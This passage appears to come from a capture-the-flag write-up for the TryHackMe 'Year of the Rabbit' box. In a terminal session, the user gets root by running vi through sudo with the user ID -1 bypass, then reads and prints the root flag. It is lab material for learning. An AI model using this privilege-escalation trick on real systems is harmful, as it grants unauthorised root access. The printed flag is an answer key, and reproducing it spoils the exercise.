 gwendoline@year-of-the-rabbit:~$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txt
gwendoline@year-of-the-rabbit:~$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txt
root@year-of-the-rabbit:/home/gwendoline# cd
root@year-of-the-rabbit:/# cat root.txt
cat: root.txt: No such file or directory
root@year-of-the-rabbit:/# ls
bin dev home lib live-build media opt root sbin sys usr vmlinuz
boot etc initrd.img lib64 lost+found mnt proc run srv tmp var
root@year-of-the-rabbit:/# cd /root
root@year-of-the-rabbit:/root# ls
root.txt
root@year-of-the-rabbit:/root# cat root.txt
THM{8d6f163a87a1c80de27a4fd61aef0f3a0ecf9161}
root@year-of-the-rabbit:/root#